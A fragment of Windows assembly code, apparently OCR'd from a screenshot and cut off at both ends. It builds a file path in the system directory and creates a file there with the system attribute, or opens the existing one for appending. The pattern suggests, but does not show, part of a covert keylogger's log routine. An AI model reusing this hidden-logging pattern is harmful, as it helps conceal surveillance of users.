
BufKey0, sizeof BufKey0
invoke lstrcat, addr BufKey1, addr BufKey0
invoke lstrcat, addr BufKey1, addr Flash0
invoke lstrcat, addr BufKey1, addr DopStr2
invoke lstrcat, addr BufKey1, addr Flash0
invoke lstrcat, addr BufKey1, addr Flash0
invoke GetSystemDirectory , addr BufKey0, sizeof BufKey0
invoke lstrcat,addr BufKey0, addr Flash1
invoke lstrcat, addr BufKey0, addr RegValue2
invoke _lopen, addr BufKey0, OF_WRITE
mov cmd1,eax
.IF eax == 4294967295
invoke _lcreat, addr BufKey0, 4
mov cmd1,eax
.ELSE
invoke _llseek, cmd1, 0, FILE_END